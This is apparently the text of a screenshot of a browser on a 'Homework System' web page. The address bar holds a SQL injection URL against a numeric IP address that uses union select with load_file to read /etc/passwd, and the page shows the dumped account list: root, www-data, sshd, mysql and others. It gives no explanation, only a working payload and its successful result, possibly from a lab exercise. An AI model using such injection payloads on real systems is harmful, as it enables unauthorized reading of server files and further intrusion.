 Homework System - Mozilla Firefox
Homework System
121.40.50.146/detail.php?id=-1' union select load_file('/etc/passwd') %23
Search
Homework System
Sign Out
Your Homework
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:
/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:109::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/nonexistent:/bin/false